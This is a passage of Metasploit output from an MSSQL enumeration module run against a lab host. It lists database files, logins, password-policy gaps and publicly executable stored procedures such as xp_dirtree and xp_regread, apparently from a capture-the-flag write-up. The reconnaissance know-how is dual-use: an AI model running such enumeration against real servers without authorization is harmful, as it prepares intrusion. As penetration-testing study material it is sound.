10.13.38.11:1433 - Database Files for master: [*] 10.13.38.11:1433 - C:\Program Files\Microsoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\master.mdf [*] 10.13.38.11:1433 - C:\Program Files\Microsoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\mastlog.ldf [*] 10.13.38.11:1433 - Database name:tempdb [*] 10.13.38.11:1433 - Database Files for tempdb: [*] 10.13.38.11:1433 - C:\Program Files\Microsoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\tempdb.mdf [*] 10.13.38.11:1433 - C:\Program Files\Microsoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\templog.ldf [*] 10.13.38.11:1433 - C:\Program Files\Microsoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\tempdb_mssql_2.ndf [*] 10.13.38.11:1433 - C:\Program Files\Microsoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\tempdb_mssql_3.ndf [*] 10.13.38.11:1433 - C:\Program Files\Microsoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\tempdb_mssql_4.ndf [*] 10.13.38.11:1433 - Database name:POO_PUBLIC [*] 10.13.38.11:1433 - Database Files for POO_PUBLIC: [*] 10.13.38.11:1433 - C:\Program Files\Microsoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\poo_public_dat.mdf [*] 10.13.38.11:1433 - C:\Program Files\Microsoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\poo_public_log.ldf [*] 10.13.38.11:1433 - System Logins on this Server: [*] 10.13.38.11:1433 - sa [*] 10.13.38.11:1433 - external_user [*] 10.13.38.11:1433 - Disabled Accounts: [*] 10.13.38.11:1433 - No Disabled Logins Found [*] 10.13.38.11:1433 - No Accounts Policy is set for: [*] 10.13.38.11:1433 - All System Accounts have the Windows Account Policy Applied to them. [*] 10.13.38.11:1433 - Password Expiration is not checked for: [*] 10.13.38.11:1433 - sa [*] 10.13.38.11:1433 - external_user [*] 10.13.38.11:1433 - System Admin Logins on this Server: [*] 10.13.38.11:1433 - sa [*] 10.13.38.11:1433 - Windows Logins on this Server: [*] 10.13.38.11:1433 - No Windows logins found! [*] 10.13.38.11:1433 - Windows Groups that can logins on this Server: [*] 10.13.38.11:1433 - No Windows Groups where found with permission to login to system. [*] 10.13.38.11:1433 - Accounts with Username and Password being the same: [*] 10.13.38.11:1433 - No Account with its password being the same as its username was found. [*] 10.13.38.11:1433 - Accounts with empty password: [*] 10.13.38.11:1433 - No Accounts with empty passwords where found. [*] 10.13.38.11:1433 - Stored Procedures with Public Execute Permission found: [*] 10.13.38.11:1433 - sp_replsetsyncstatus [*] 10.13.38.11:1433 - sp_replcounters [*] 10.13.38.11:1433 - sp_replsendtoqueue [*] 10.13.38.11:1433 - sp_resyncexecutesql [*] 10.13.38.11:1433 - sp_prepexecrpc [*] 10.13.38.11:1433 - sp_repltrans [*] 10.13.38.11:1433 - sp_xml_preparedocument [*] 10.13.38.11:1433 - xp_qv [*] 10.13.38.11:1433 - xp_getnetname [*] 10.13.38.11:1433 - sp_releaseschemalock [*] 10.13.38.11:1433 - sp_refreshview [*] 10.13.38.11:1433 - sp_replcmds [*] 10.13.38.11:1433 - sp_unprepare [*] 10.13.38.11:1433 - sp_resyncprepare [*] 10.13.38.11:1433 - sp_createorphan [*] 10.13.38.11:1433 - xp_dirtree [*] 10.13.38.11:1433 - sp_replwritetovarbin [*] 10.13.38.11:1433 - sp_replsetoriginator [*] 10.13.38.11:1433 - sp_xml_removedocument [*] 10.13.38.11:1433 - sp_repldone [*] 10.13.38.11:1433 - sp_reset_connection [*] 10.13.38.11:1433 - xp_fileexist [*] 10.13.38.11:1433 - xp_fixeddrives [*] 10.13.38.11:1433 - sp_getschemalock [*] 10.13.38.11:1433 - sp_prepexec [*] 10.13.38.11:1433 - xp_revokelogin [*] 10.13.38.11:1433 - sp_execute_external_script [*] 10.13.38.11:1433 - sp_resyncuniquetable [*] 10.13.38.11:1433 - sp_replflush [*] 10.13.38.11:1433 - sp_resyncexecute [*] 10.13.38.11:1433 - xp_grantlogin [*] 10.13.38.11:1433 - sp_droporphans [*] 10.13.38.11:1433 - xp_regread [*] 10.13.38.11:1433 - sp_getbindtoken [*] 10.13.38.11:1433 - sp_replincrementlsn [*] 10.13.38.11:1433 - Instances found on this server: [*] 10.13.38.11:1433 - Default Server Instance SQL Server Service is running under the privilege of: [*] 10.13.38.11:1433 - xp_regread might be disabled in this system [*] Auxiliary module execution completed msf5 auxiliary(admin/mssql/mssql_enum) >
Author – Puckiestyle